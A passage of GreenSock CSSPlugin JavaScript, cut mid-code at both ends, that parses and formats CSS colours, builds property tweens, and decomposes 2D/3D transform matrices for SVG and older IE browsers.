                                            a[0] = Number(a[0]), a[1] = Number(a[1]), a[2] = Number(a[2]), a.length > 3 && (a[3] = Number(a[3]))
                                        }
                                    else a = _colorLookup.black;
                                    return toHSL && !wasHSL && (r = a[0] / 255, g = a[1] / 255, b = a[2] / 255, l = ((max = Math.max(r, g, b)) + (min = Math.min(r, g, b))) / 2, max === min ? h = s = 0 : (d = max - min, s = l > .5 ? d / (2 - max - min) : d / (max + min), h = max === r ? (g - b) / d + (g < b ? 6 : 0) : max === g ? (b - r) / d + 2 : (r - g) / d + 4, h *= 60), a[0] = h + .5 | 0, a[1] = 100 * s + .5 | 0, a[2] = 100 * l + .5 | 0), a
                                },
                                _formatColors = function(s, toHSL) {
                                    var i, color, temp, colors = s.match(_colorExp) || [],
                                        charIndex = 0,
                                        parsed = colors.length ? "" : s;
                                    for (i = 0; i < colors.length; i++) color = colors[i], charIndex += (temp = s.substr(charIndex, s.indexOf(color, charIndex) - charIndex)).length + color.length, 3 === (color = _parseColor(color, toHSL)).length && color.push(1), parsed += temp + (toHSL ? "hsla(" + color[0] + "," + color[1] + "%," + color[2] + "%," + color[3] : "rgba(" + color.join(",")) + ")";
                                    return parsed + s.substr(charIndex)
                                },
                                _colorExp = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
                            for (p in _colorLookup) _colorExp += "|" + p + "\\b";
                            _colorExp = new RegExp(_colorExp + ")", "gi"), CSSPlugin.colorStringFilter = function(a) {
                                var toHSL, combined = a[0] + a[1];
                                _colorExp.test(combined) && (toHSL = -1 !== combined.indexOf("hsl(") || -1 !== combined.indexOf("hsla("), a[0] = _formatColors(a[0], toHSL), a[1] = _formatColors(a[1], toHSL)), _colorExp.lastIndex = 0
                            }, TweenLite.defaultStringFilter || (TweenLite.defaultStringFilter = CSSPlugin.colorStringFilter);
                            var _getFormatter = function(dflt, clr, collapsible, multi) {
                                    if (null == dflt) return function(v) {
                                        return v
                                    };
                                    var formatter, dColor = clr ? (dflt.match(_colorExp) || [""])[0] : "",
                                        dVals = dflt.split(dColor).join("").match(_valuesExp) || [],
                                        pfx = dflt.substr(0, dflt.indexOf(dVals[0])),
                                        sfx = ")" === dflt.charAt(dflt.length - 1) ? ")" : "",
                                        delim = -1 !== dflt.indexOf(" ") ? " " : ",",
                                        numVals = dVals.length,
                                        dSfx = numVals > 0 ? dVals[0].replace(_numExp, "") : "";
                                    return numVals ? clr ? (formatter = function(v) {
                                        var color, vals, i, a;
                                        if ("number" == typeof v) v += dSfx;
                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (color = (v.match(_colorExp) || [dColor])[0], i = (vals = v.split(color).join("").match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + delim + color + sfx + (-1 !== v.indexOf("inset") ? " inset" : "")
                                    }, formatter) : (formatter = function(v) {
                                        var vals, a, i;
                                        if ("number" == typeof v) v += dSfx;
                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (i = (vals = v.match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + sfx
                                    }, formatter) : function(v) {
                                        return v
                                    }
                                },
                                _getEdgeParser = function(props) {
                                    return props = props.split(","),
                                        function(t, e, p, cssp, pt, plugin, vars) {
                                            var i, a = (e + "").split(" ");
                                            for (vars = {}, i = 0; i < 4; i++) vars[props[i]] = a[i] = a[i] || a[(i - 1) / 2 >> 0];
                                            return cssp.parse(t, vars, pt, plugin)
                                        }
                                },
                                MiniPropTween = (_internals._setPluginRatio = function(v) {
                                    this.plugin.setRatio(v);
                                    for (var val, pt, i, str, p, d = this.data, proxy = d.proxy, mpt = d.firstMPT; mpt;) val = proxy[mpt.v], mpt.r ? val = Math.round(val) : val < 1e-6 && val > -1e-6 && (val = 0), mpt.t[mpt.p] = val, mpt = mpt._next;
                                    if (d.autoRotate && (d.autoRotate.rotation = d.mod ? d.mod(proxy.rotation, this.t) : proxy.rotation), 1 === v || 0 === v)
                                        for (mpt = d.firstMPT, p = 1 === v ? "e" : "b"; mpt;) {
                                            if ((pt = mpt.t).type) {
                                                if (1 === pt.type) {
                                                    for (str = pt.xs0 + pt.s + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                    pt[p] = str
                                                }
                                            } else pt[p] = pt.s + pt.xs0;
                                            mpt = mpt._next
                                        }
                                }, function(t, p, v, next, r) {
                                    this.t = t, this.p = p, this.v = v, this.r = r, next && (next._prev = this, this._next = next)
                                }),
                                CSSPropTween = (_internals._parseToProxy = function(t, vars, cssp, pt, plugin, shallow) {
                                    var i, p, xp, mpt, firstPT, bpt = pt,
                                        start = {},
                                        end = {},
                                        transform = cssp._transform,
                                        oldForce = _forcePT;
                                    for (cssp._transform = null, _forcePT = vars, pt = firstPT = cssp.parse(t, vars, pt, plugin), _forcePT = oldForce, shallow && (cssp._transform = transform, bpt && (bpt._prev = null, bpt._prev && (bpt._prev._next = null))); pt && pt !== bpt;) {
                                        if (pt.type <= 1 && (end[p = pt.p] = pt.s + pt.c, start[p] = pt.s, shallow || (mpt = new MiniPropTween(pt, "s", p, mpt, pt.r), pt.c = 0), 1 === pt.type))
                                            for (i = pt.l; --i > 0;) xp = "xn" + i, end[p = pt.p + "_" + xp] = pt.data[xp], start[p] = pt[xp], shallow || (mpt = new MiniPropTween(pt, xp, p, mpt, pt.rxp[xp]));
                                        pt = pt._next
                                    }
                                    return {
                                        proxy: start,
                                        end: end,
                                        firstMPT: mpt,
                                        pt: firstPT
                                    }
                                }, _internals.CSSPropTween = function(t, p, s, c, next, type, n, r, pr, b, e) {
                                    this.t = t, this.p = p, this.s = s, this.c = c, this.n = n || p, t instanceof CSSPropTween || _overwriteProps.push(this.n), this.r = r, this.type = type || 0, pr && (this.pr = pr, _hasPriority = !0), this.b = void 0 === b ? s : b, this.e = void 0 === e ? s + c : e, next && (this._next = next, next._prev = this)
                                }),
                                _addNonTweeningNumericPT = function(target, prop, start, end, next, overwriteProp) {
                                    var pt = new CSSPropTween(target, prop, start, end - start, next, -1, overwriteProp);
                                    return pt.b = start, pt.e = pt.xs0 = end, pt
                                },
                                _parseComplex = CSSPlugin.parseComplex = function(t, p, b, e, clrs, dflt, pt, pr, plugin, setRatio) {
                                    b = b || dflt || "", "function" == typeof e && (e = e(_index, _target)), pt = new CSSPropTween(t, p, 0, 0, pt, setRatio ? 2 : 1, null, !1, pr, b, e), e += "", clrs && _colorExp.test(e + b) && (e = [b, e], CSSPlugin.colorStringFilter(e), b = e[0], e = e[1]);
                                    var i, xi, ni, bv, ev, bnums, enums, bn, hasAlpha, temp, cv, str, useHSL,
                                        ba = b.split(", ").join(",").split(" "),
                                        ea = e.split(", ").join(",").split(" "),
                                        l = ba.length,
                                        autoRound = !1 !== _autoRound;
                                    for (-1 === e.indexOf(",") && -1 === b.indexOf(",") || (ba = ba.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), ea = ea.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), l = ba.length), l !== ea.length && (l = (ba = (dflt || "").split(" ")).length), pt.plugin = plugin, pt.setRatio = setRatio, _colorExp.lastIndex = 0, i = 0; i < l; i++)
                                        if (bv = ba[i], ev = ea[i], (bn = parseFloat(bv)) || 0 === bn) pt.appendXtra("", bn, _parseChange(ev, bn), ev.replace(_relNumExp, ""), autoRound && -1 !== ev.indexOf("px"), !0);
                                        else if (clrs && _colorExp.test(bv)) str = ")" + ((str = ev.indexOf(")") + 1) ? ev.substr(str) : ""), useHSL = -1 !== ev.indexOf("hsl") && _supportsOpacity, bv = _parseColor(bv, useHSL), ev = _parseColor(ev, useHSL), (hasAlpha = bv.length + ev.length > 6) && !_supportsOpacity && 0 === ev[3] ? (pt["xs" + pt.l] += pt.l ? " transparent" : "transparent", pt.e = pt.e.split(ea[i]).join("transparent")) : (_supportsOpacity || (hasAlpha = !1), useHSL ? pt.appendXtra(hasAlpha ? "hsla(" : "hsl(", bv[0], _parseChange(ev[0], bv[0]), ",", !1, !0).appendXtra("", bv[1], _parseChange(ev[1], bv[1]), "%,", !1).appendXtra("", bv[2], _parseChange(ev[2], bv[2]), hasAlpha ? "%," : "%" + str, !1) : pt.appendXtra(hasAlpha ? "rgba(" : "rgb(", bv[0], ev[0] - bv[0], ",", !0, !0).appendXtra("", bv[1], ev[1] - bv[1], ",", !0).appendXtra("", bv[2], ev[2] - bv[2], hasAlpha ? "," : str, !0), hasAlpha && (bv = bv.length < 4 ? 1 : bv[3], pt.appendXtra("", bv, (ev.length < 4 ? 1 : ev[3]) - bv, str, !1))), _colorExp.lastIndex = 0;
                                    else if (bnums = bv.match(_numExp)) {
                                        if (!(enums = ev.match(_relNumExp)) || enums.length !== bnums.length) return pt;
                                        for (ni = 0, xi = 0; xi < bnums.length; xi++) cv = bnums[xi], temp = bv.indexOf(cv, ni), pt.appendXtra(bv.substr(ni, temp - ni), Number(cv), _parseChange(enums[xi], cv), "", autoRound && "px" === bv.substr(temp + cv.length, 2), 0 === xi), ni = temp + cv.length;
                                        pt["xs" + pt.l] += bv.substr(ni)
                                    } else pt["xs" + pt.l] += pt.l || pt["xs" + pt.l] ? " " + ev : ev;
                                    if (-1 !== e.indexOf("=") && pt.data) {
                                        for (str = pt.xs0 + pt.data.s, i = 1; i < pt.l; i++) str += pt["xs" + i] + pt.data["xn" + i];
                                        pt.e = str + pt["xs" + i]
                                    }
                                    return pt.l || (pt.type = -1, pt.xs0 = pt.e), pt.xfirst || pt
                                },
                                i = 9;
                            for ((p = CSSPropTween.prototype).l = p.pr = 0; --i > 0;) p["xn" + i] = 0, p["xs" + i] = "";
                            p.xs0 = "", p._next = p._prev = p.xfirst = p.data = p.plugin = p.setRatio = p.rxp = null, p.appendXtra = function(pfx, s, c, sfx, r, pad) {
                                var pt = this,
                                    l = pt.l;
                                return pt["xs" + l] += pad && (l || pt["xs" + l]) ? " " + pfx : pfx || "", c || 0 === l || pt.plugin ? (pt.l++, pt.type = pt.setRatio ? 2 : 1, pt["xs" + pt.l] = sfx || "", l > 0 ? (pt.data["xn" + l] = s + c, pt.rxp["xn" + l] = r, pt["xn" + l] = s, pt.plugin || (pt.xfirst = new CSSPropTween(pt, "xn" + l, s, c, pt.xfirst || pt, 0, pt.n, r, pt.pr), pt.xfirst.xs0 = 0), pt) : (pt.data = {
                                    s: s + c
                                }, pt.rxp = {}, pt.s = s, pt.c = c, pt.r = r, pt)) : (pt["xs" + l] += s + (sfx || ""), pt)
                            };
                            var SpecialProp = function(p, options) {
                                    options = options || {}, this.p = options.prefix && _checkPropPrefix(p) || p, _specialProps[p] = _specialProps[this.p] = this, this.format = options.formatter || _getFormatter(options.defaultValue, options.color, options.collapsible, options.multi), options.parser && (this.parse = options.parser), this.clrs = options.color, this.multi = options.multi, this.keyword = options.keyword, this.dflt = options.defaultValue, this.pr = options.priority || 0
                                },
                                _registerComplexSpecialProp = _internals._registerComplexSpecialProp = function(p, options, defaults) {
                                    "object" != typeof options && (options = {
                                        parser: defaults
                                    });
                                    var i, a = p.split(","),
                                        d = options.defaultValue;
                                    for (defaults = defaults || [d], i = 0; i < a.length; i++) options.prefix = 0 === i && options.prefix, options.defaultValue = defaults[i] || d, new SpecialProp(a[i], options)
                                },
                                _registerPluginProp = _internals._registerPluginProp = function(p) {
                                    if (!_specialProps[p]) {
                                        var pluginName = p.charAt(0).toUpperCase() + p.substr(1) + "Plugin";
                                        _registerComplexSpecialProp(p, {
                                            parser: function(t, e, p, cssp, pt, plugin, vars) {
                                                var pluginClass = _globals.com.greensock.plugins[pluginName];
                                                return pluginClass ? (pluginClass._cssRegister(), _specialProps[p].parse(t, e, p, cssp, pt, plugin, vars)) : (_log("Error: " + pluginName + " js file not loaded."), pt)
                                            }
                                        })
                                    }
                                };
                            (p = SpecialProp.prototype).parseComplex = function(t, b, e, pt, plugin, setRatio) {
                                var i, ba, ea, l, bi, ei, kwd = this.keyword;
                                if (this.multi && (_commasOutsideParenExp.test(e) || _commasOutsideParenExp.test(b) ? (ba = b.replace(_commasOutsideParenExp, "|").split("|"), ea = e.replace(_commasOutsideParenExp, "|").split("|")) : kwd && (ba = [b], ea = [e])), ea) {
                                    for (l = ea.length > ba.length ? ea.length : ba.length, i = 0; i < l; i++) b = ba[i] = ba[i] || this.dflt, e = ea[i] = ea[i] || this.dflt, kwd && (bi = b.indexOf(kwd)) !== (ei = e.indexOf(kwd)) && (-1 === ei ? ba[i] = ba[i].split(kwd).join("") : -1 === bi && (ba[i] += " " + kwd));
                                    b = ba.join(", "), e = ea.join(", ")
                                }
                                return _parseComplex(t, this.p, b, e, this.clrs, this.dflt, pt, this.pr, plugin, setRatio)
                            }, p.parse = function(t, e, p, cssp, pt, plugin, vars) {
                                return this.parseComplex(t.style, this.format(_getStyle(t, this.p, _cs, !1, this.dflt)), this.format(e), pt, plugin)
                            }, CSSPlugin.registerSpecialProp = function(name, onInitTween, priority) {
                                _registerComplexSpecialProp(name, {
                                    parser: function(t, e, p, cssp, pt, plugin, vars) {
                                        var rv = new CSSPropTween(t, p, 0, 0, pt, 2, p, !1, priority);
                                        return rv.plugin = plugin, rv.setRatio = onInitTween(t, e, cssp._tween, p), rv
                                    },
                                    priority: priority
                                })
                            }, CSSPlugin.useSVGTransformAttr = !0;
                            var _useSVGTransformAttr, svg, rect, width, force,
                                _transformProps = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
                                _transformProp = _checkPropPrefix("transform"),
                                _transformPropCSS = _prefixCSS + "transform",
                                _transformOriginProp = _checkPropPrefix("transformOrigin"),
                                _supports3D = null !== _checkPropPrefix("perspective"),
                                Transform = _internals.Transform = function() {
                                    this.perspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0, this.force3D = !(!1 === CSSPlugin.defaultForce3D || !_supports3D) && (CSSPlugin.defaultForce3D || "auto")
                                },
                                _SVGElement = _gsScope.SVGElement,
                                _createSVG = function(type, container, attributes) {
                                    var p, element = _doc.createElementNS("http://www.w3.org/2000/svg", type),
                                        reg = /([a-z])([A-Z])/g;
                                    for (p in attributes) element.setAttributeNS(null, p.replace(reg, "$1-$2").toLowerCase(), attributes[p]);
                                    return container.appendChild(element), element
                                },
                                _docElement = _doc.documentElement || {},
                                _forceSVGTransformAttr = (force = _ieVers || /Android/i.test(_agent) && !_gsScope.chrome, _doc.createElementNS && !force && (svg = _createSVG("svg", _docElement), width = (rect = _createSVG("rect", svg, {
                                    width: 100,
                                    height: 50,
                                    x: 100
                                })).getBoundingClientRect().width, rect.style[_transformOriginProp] = "50% 50%", rect.style[_transformProp] = "scaleX(0.5)", force = width === rect.getBoundingClientRect().width && !(_isFirefox && _supports3D), _docElement.removeChild(svg)), force),
                                _parseSVGOrigin = function(e, local, decoratee, absolute, smoothOrigin, skipRecord) {
                                    var v, x, y, xOrigin, yOrigin, a, b, c, d, tx, ty, determinant, xOriginOld, yOriginOld,
                                        tm = e._gsTransform,
                                        m = _getMatrix(e, !0);
                                    tm && (xOriginOld = tm.xOrigin, yOriginOld = tm.yOrigin), (!absolute || (v = absolute.split(" ")).length < 2) && (0 === (b = e.getBBox()).x && 0 === b.y && b.width + b.height === 0 && (b = {
                                        x: parseFloat(e.hasAttribute("x") ? e.getAttribute("x") : e.hasAttribute("cx") ? e.getAttribute("cx") : 0) || 0,
                                        y: parseFloat(e.hasAttribute("y") ? e.getAttribute("y") : e.hasAttribute("cy") ? e.getAttribute("cy") : 0) || 0,
                                        width: 0,
                                        height: 0
                                    }), v = [(-1 !== (local = _parsePosition(local).split(" "))[0].indexOf("%") ? parseFloat(local[0]) / 100 * b.width : parseFloat(local[0])) + b.x, (-1 !== local[1].indexOf("%") ? parseFloat(local[1]) / 100 * b.height : parseFloat(local[1])) + b.y]), decoratee.xOrigin = xOrigin = parseFloat(v[0]), decoratee.yOrigin = yOrigin = parseFloat(v[1]), absolute && m !== _identity2DMatrix && (a = m[0], b = m[1], c = m[2], d = m[3], tx = m[4], ty = m[5], (determinant = a * d - b * c) && (x = xOrigin * (d / determinant) + yOrigin * (-c / determinant) + (c * ty - d * tx) / determinant, y = xOrigin * (-b / determinant) + yOrigin * (a / determinant) - (a * ty - b * tx) / determinant, xOrigin = decoratee.xOrigin = v[0] = x, yOrigin = decoratee.yOrigin = v[1] = y)), tm && (skipRecord && (decoratee.xOffset = tm.xOffset, decoratee.yOffset = tm.yOffset, tm = decoratee), smoothOrigin || !1 !== smoothOrigin && !1 !== CSSPlugin.defaultSmoothOrigin ? (x = xOrigin - xOriginOld, y = yOrigin - yOriginOld, tm.xOffset += x * m[0] + y * m[2] - x, tm.yOffset += x * m[1] + y * m[3] - y) : tm.xOffset = tm.yOffset = 0), skipRecord || e.setAttribute("data-svg-origin", v.join(" "))
                                },
                                _getBBoxHack = function(swapIfPossible) {
                                    var bbox,
                                        svg = _createElement("svg", this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
                                        oldParent = this.parentNode,
                                        oldSibling = this.nextSibling,
                                        oldCSS = this.style.cssText;
                                    if (_docElement.appendChild(svg), svg.appendChild(this), this.style.display = "block", swapIfPossible) try {
                                        bbox = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = _getBBoxHack
                                    } catch (e) {} else this._originalGetBBox && (bbox = this._originalGetBBox());
                                    return oldSibling ? oldParent.insertBefore(this, oldSibling) : oldParent.appendChild(this), _docElement.removeChild(svg), this.style.cssText = oldCSS, bbox
                                },
                                _isSVG = function(e) {
                                    return !(!(_SVGElement && e.getCTM && function(e) {
                                        try {
                                            return e.getBBox()
                                        } catch (error) {
                                            return _getBBoxHack.call(e, !0)
                                        }
                                    }(e)) || e.parentNode && !e.ownerSVGElement)
                                },
                                _identity2DMatrix = [1, 0, 0, 1, 0, 0],
                                _getMatrix = function(e, force2D) {
                                    var isDefault, s, m, n, dec, none, tm = e._gsTransform || new Transform,
                                        style = e.style;
                                    if (_transformProp ? s = _getStyle(e, _transformPropCSS, null, !0) : e.currentStyle && (s = (s = e.currentStyle.filter.match(_ieGetMatrixExp)) && 4 === s.length ? [s[0].substr(4), Number(s[2].substr(4)), Number(s[1].substr(4)), s[3].substr(4), tm.x || 0, tm.y || 0].join(",") : ""), (isDefault = !s || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s) && _transformProp && ((none = "none" === _getComputedStyle(e).display) || !e.parentNode) && (none && (n = style.display, style.display = "block"), e.parentNode || (dec = 1, _docElement.appendChild(e)), isDefault = !(s = _getStyle(e, _transformPropCSS, null, !0)) || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s, n ? style.display = n : none && _removeProp(style, "display"), dec && _docElement.removeChild(e)), (tm.svg || e.getCTM && _isSVG(e)) && (isDefault && -1 !== (style[_transformProp] + "").indexOf("matrix") && (s = style[_transformProp], isDefault = 0), m = e.getAttribute("transform"), isDefault && m && (-1 !== m.indexOf("matrix") ? (s = m, isDefault = 0) : -1 !== m.indexOf("translate") && (s = "matrix(1,0,0,1," + m.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", isDefault = 0))), isDefault) return _identity2DMatrix;
                                    for (m = (s || "").match(_numExp) || [], i = m.length; --i > -1;) n = Number(m[i]), m[i] = (dec = n - (n |= 0)) ? (1e5 * dec + (dec < 0 ? -.5 : .5) | 0) / 1e5 + n : n;
                                    return force2D && m.length > 6 ? [m[0], m[1], m[4], m[5], m[12], m[13]] : m
                                },
                                _getTransform = _internals.getTransform = function(t, cs, rec, parse) {
                                    if (t._gsTransform && rec && !parse) return t._gsTransform;
                                    var m, i, scaleX, scaleY, rotation, skewX, tm = rec && t._gsTransform || new Transform,
                                        invX = tm.scaleX < 0,
                                        rnd = 1e5,
                                        zOrigin = _supports3D && (parseFloat(_getStyle(t, _transformOriginProp, cs, !1, "0 0 0").split(" ")[2]) || tm.zOrigin) || 0,
                                        defaultTransformPerspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0;
                                    if (tm.svg = !(!t.getCTM || !_isSVG(t)), tm.svg && (_parseSVGOrigin(t, _getStyle(t, _transformOriginProp, cs, !1, "50% 50%") + "", tm, t.getAttribute("data-svg-origin")), _useSVGTransformAttr = CSSPlugin.useSVGTransformAttr || _forceSVGTransformAttr), (m = _getMatrix(t)) !== _identity2DMatrix) {
                                        if (16 === m.length) {
                                            var t1, t2, t3, cos, sin, a11 = m[0],
                                                a21 = m[1],
                                                a31 = m[2],
                                                a41 = m[3],
                                                a12 = m[4],
                                                a22 = m[5],
                                                a32 = m[6],
                                                a42 = m[7],
                                                a13 = m[8],
                                                a23 = m[9],
                                                a33 = m[10],
                                                a14 = m[12],
                                                a24 = m[13],
                                                a34 = m[14],
                                                a43 = m[11],
                                                angle = Math.atan2(a32, a33);
                                            tm.zOrigin && (a14 = a13 * (a34 = -tm.zOrigin) - m[12], a24 = a23 * a34 - m[13], a34 = a33 * a34 + tm.zOrigin - m[14]), tm.rotationX = angle * _RAD2DEG, angle && (t1 = a12 * (cos = Math.cos(-angle)) + a13 * (sin = Math.sin(-angle)), t2 = a22 * cos + a23 * sin, t3 = a32 * cos + a33 * sin, a13 = a12 * -sin + a13 * cos, a23 = a22 * -sin + a23 * cos, a33 = a32 * -sin + a33 * cos, a43 = a42 * -sin + a43 * cos, a12 = t1, a22 = t2, a32 = t3), angle = Math.atan2(-a31, a33), tm.rotationY = angle * _RAD2DEG, angle && (t2 = a21 * (cos = Math.cos(-angle)) - a23 * (sin = Math.sin(-angle)), t3 = a31 * cos - a33 * sin, a23 = a21 * sin + a23 * cos, a33 = a31 * sin + a33 * cos, a43 = a41 * sin + a43 * cos, a11 = t1 = a11 * cos - a13 * sin, a21 = t2, a31 = t3), angle = Math.atan2(a21, a11), tm.rotation = angle * _RAD2DEG, angle && (a11 = a11 * (cos = Math.cos(-angle)) + a12 * (sin = Math.sin(-angle)), t2 = a21 * cos + a22 * sin, a22 = a21 * -sin + a22 * cos, a32 = a31 * -sin + a32 * cos, a21 = t2), tm.rotationX && Math.abs(tm.rotationX) + Math.abs(tm.rotation) > 359.9 && (tm.rotationX = tm.rotation = 0, tm.rotationY = 180 - tm.rotationY), tm.scaleX = (Math.sqrt(a11 * a11 + a21 * a21) * rnd + .5 | 0) / rnd, tm.scaleY = (Math.sqrt(a22 * a22 + a23 * a23) * rnd + .5 | 0) / rnd, tm.scaleZ = (Math.sqrt(a32 * a32 + a33 * a33) * rnd + .5 | 0) / rnd, tm.rotationX || tm.rotationY ? tm.skewX = 0 : (tm.skewX = a12 || a22 ? Math.atan2(a12, a22) * _RAD2DEG + tm.rotation : tm.skewX || 0, Math.abs(tm.skewX) > 90 && Math.abs(tm.skewX) < 270 && (invX ? (tm.scaleX *= -1, tm.skewX += tm.rotation <= 0 ? 180 : -180, tm.rotation += tm.rotation <= 0 ? 180 : -180) : (tm.scaleY *= -1, tm.skewX += tm.skewX <= 0 ? 180 : -180))), tm.perspective = a43 ? 1 / (a43 < 0 ? -a43 : a43) : 0, tm.x = a14, tm.y = a24, tm.z = a34, tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a11 - tm.yOrigin * a12), tm.y -= tm.yOrigin - (tm.yOrigin * a21 - tm.xOrigin * a22))
                                        } else if (!_supports3D || parse || !m.length || tm.x !== m[4] || tm.y !== m[5] || !tm.rotationX && !tm.rotationY) {
                                            var k = m.length >= 6,
                                                a = k ? m[0] : 1,
                                                b = m[1] || 0,
                                                c = m[2] || 0,
                                                d = k ? m[3] : 1;
                                            tm.x = m[4] || 0, tm.y = m[5] || 0, scaleX = Math.sqrt(a * a + b * b), scaleY = Math.sqrt(d * d + c * c), rotation = a || b ? Math.atan2(b, a) * _RAD2DEG : tm.rotation || 0, skewX = c || d ? Math.atan2(c, d) * _RAD2DEG + rotation : tm.skewX || 0, Math.abs(skewX) > 90 && Math.abs(skewX) < 270 && (invX ? (scaleX *= -1, skewX += rotation <= 0 ? 180 : -180, rotation += rotation <= 0 ? 180 : -180) : (scaleY *= -1, skewX += skewX <= 0 ? 180 : -180)), tm.scaleX = scaleX, tm.scaleY = scaleY, tm.rotation = rotation, tm.skewX = skewX, _supports3D && (tm.rotationX = tm.rotationY = tm.z = 0, tm.perspective = defaultTransformPerspective, tm.scaleZ = 1), tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a + tm.yOrigin * c), tm.y -= tm.yOrigin - (tm.xOrigin * b + tm.yOrigin * d))
                                        }
                                        for (i in tm.zOrigin = zOrigin, tm) tm[i] < 2e-5 && tm[i] > -2e-5 && (tm[i] = 0)
                                    }
                                    return rec && (t._gsTransform = tm, tm.svg && (_useSVGTransformAttr && t.style[_transformProp] ? TweenLite.delayedCall(.001, (function() {
                                        _removeProp(t.style, _transformProp)
                                    })) : !_useSVGTransformAttr && t.getAttribute("transform") && TweenLite.delayedCall(.001, (function() {
                                        t.removeAttribute("transform")
                                    })))), tm
                                },
                                _setIETransformRatio = function(v) {
                                    var filters, val, t = this.data,
                                        ang = -t.rotation * _DEG2RAD,
                                        skew = ang + t.skewX * _DEG2RAD,
                                        rnd = 1e5,
                                        a = (Math.cos(ang) * t.scaleX * rnd | 0) / rnd,
                                        b = (Math.sin(ang) * t.scaleX * rnd | 0) / rnd,
                                        c = (Math.sin(skew) * -t.scaleY * rnd | 0) / rnd,
                                        d = (Math.cos(skew) * t.scaleY * rnd | 0) / rnd,
                                        style = this.t.style,
                                        cs = this.t.currentStyle;
                                    if (cs) {
                                        val = b, b = -c, c = -val, filters = cs.filter, style.filter = "";
                                        var dx, dy, w = this.t.offsetWidth,
                                            h = this.t.offsetHeight,
                                            clip = "absolute" !== cs.position,
                                            m = "progid:DXImageTransform.Microsoft.Matrix(M11=" + a + ", M12=" + b + ", M21=" + c + ", M22=" + d,
                                            ox = t.x + w * t.xPercent / 100,
                                            oy = t.y + h * t.yPercent / 100;
                                        if (null != t.ox && (ox += (dx = (t.oxp ? w * t.ox * .01 : t.ox) - w / 2) - (dx * a + (dy = (t.oyp ? h * t.oy * .01 : t.oy) - h / 2) * b), oy += dy - (dx * c + dy * d)), m += clip ? ", Dx=" + ((dx = w / 2) - (dx * a + (dy = h / 2) * b) + ox) + ", Dy=" + (dy - (dx * c + dy * d) + oy) + ")" : ", sizingMethod='auto expand')", -1 !== filters.indexOf("DXImageTransform.Microsoft.Matrix(") ? style.filter = filters.replace(_ieSetMatrixExp, m) : style.filter = m + " " + filters, 0 !== v && 1 !== v || 1 === a && 0 === b && 0 === c && 1 === d && (clip && -1 === m.indexOf("Dx=0, Dy=0") || _opacityExp.test(filters) && 100 !== parseFloat(RegExp.$1) || -1 === filters.indexOf(filters.indexOf("Alpha")) && style.removeAttribute("filter")), !clip) {
                                            var marg, prop, dif, mult = _ieVers < 8 ? 1 : -1;
                                            for (dx = t.ieOffsetX || 0, dy = t.ieOffsetY || 0, t.ieOffsetX = Math.round((w - ((a < 0 ? -a : a) * w + (b < 0 ? -b : b) * h)) / 2 + ox), t.ieOffsetY = Math.round((h - ((d < 0 ? -d : d) * h + (c < 0 ? -c : c) * w)) / 2 + oy), i = 0; i < 4; i++) dif = (val = -1 !== (marg = cs[prop = _margins[i]]).indexOf("px") ? parseFloat(marg) : _convertToPixels(this.t, prop, parseFloat(marg), marg.replace(_suffixExp, "")) || 0) !== t[prop] ? i < 2 ? -t.ieOffsetX : -t.ieOffsetY : i < 2 ? dx - t.ieOffsetX : dy - t.ieOffsetY, style[prop] = (t[prop] = Math.round(val - dif * (0 === i || 2 === i ? 1 : mult))) + "px"
                                        }
                                    }
                                },
                                _setTransformRatio = _internals.set3DTransformRatio = _internals.setTransformRatio = function(v) {
                                    var t1, a11, a12, a13, a21, a22, a23, a31, a32, a33, a41, a42, a43, zOrigin, min, cos, sin,
                                        t2, transform, skew, rnd, t = this.data,
                                        style = this.t.style,
                                        angle = t.rotation,
                                        rotationX = t.rotationX,
                                        rotationY = t.rotationY,
                                        sx = t.scaleX,
                                        sy = t.scaleY,
                                        sz = t.scaleZ,
                                        x = t.x,
                                        y = t.y,
                                        z = t.z,
                                        isSVG = t.svg,
                                        perspective = t.perspective,
                                        force3D = t.force3D,
                                        skewY = t.skewY,
                                        skewX = t.skewX;
